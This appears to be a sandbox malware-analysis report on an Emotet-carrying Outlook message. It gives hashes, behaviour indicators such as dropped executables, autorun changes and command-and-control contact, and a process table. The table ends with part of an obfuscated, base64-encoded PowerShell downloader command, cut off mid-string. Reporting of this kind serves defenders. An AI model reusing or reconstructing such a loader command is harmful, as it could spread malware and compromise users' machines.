

| File name: | SPAM .msg |
| Full analysis: | https://app.any.run/tasks/7c1a1b51-efff-430f-a0bd-9c61cda5ae45 |
| Verdict: | Malicious activity |


| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 02:11:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | BF0D6BBD7CE6F76FC80ADA39DB2A3494 |
| SHA1: | 0A5B637FD9B9DEE54594ED5D5CB2D5A06956A4A1 |
| SHA256: | B161FE4F8DB06FD9C3D49EADD5958680CC2CAAC2E0BAFF083ABB2C32D24A252E |
| SSDEEP: | 1536:xF9j1U3+q7CU2RCvq6W1wsQrvAY/J03CgZS+9AByUwohnSIGwJ6qwdxR:Pe7CZRCvW1xyIYh0SwAByToVSL1d |
MALICIOUS
Application was dropped or rewritten from another process
- D2en0d.exe (PID: 2648)
- wshqos.exe (PID: 2168)



Unusual execution from Microsoft Office
- OUTLOOK.EXE (PID: 2728)
EMOTET was detected
- wshqos.exe (PID: 2168)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2248)
Changes the autorun value in the registry
- wshqos.exe (PID: 2168)
Connects to CnC server
- wshqos.exe (PID: 2168)
SUSPICIOUS
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2248)
- D2en0d.exe (PID: 2648)
Executed via WMI
- D2en0d.exe (PID: 2648)
- POwersheLL.exe (PID: 2248)
PowerShell script executed
- POwersheLL.exe (PID: 2248)
Creates files in the user directory
- POwersheLL.exe (PID: 2248)
Starts itself from another location
- D2en0d.exe (PID: 2648)




Starts Microsoft Office Application
- WinRAR.exe (PID: 3016)
- WINWORD.EXE (PID: 2296)
Reads Internet Cache Settings
- wshqos.exe (PID: 2168)
Connects to server without host name
- wshqos.exe (PID: 2168)
Application launched itself
- WINWORD.EXE (PID: 2296)
INFO
Creates files in the user directory
- OUTLOOK.EXE (PID: 2728)
- WINWORD.EXE (PID: 2296)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2248)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2728)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2728)
- WINWORD.EXE (PID: 2296)
- WINWORD.EXE (PID: 3144)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
46
Monitored processes
7
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2168 | "C:\Users\admin\AppData\Local\hal\wshqos.exe" | C:\Users\admin\AppData\Local\hal\wshqos.exe | D2en0d.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2248 | POwersheLL -ENCOD JABEAFAAOQAxACAAIAA9AFsAdAB5AHAARQBdACgAJwBzAHkAcwBUAGUAbQAuAEkAJwArACcAbwAuAEQASQByAGUAJwArACcAYwB0ACcAKwAnAG8AJwArACcAcgBZACcAKQA7ACAAIABzAEUAdAAtAGkAVABlAE0AIAAgAFYAYQBSAEkAQQBiAGwARQA6AEcANwAwACAAKAAgAFsAdABZAHAARQBdACgAJwBTAFkAcwAnACsAJwB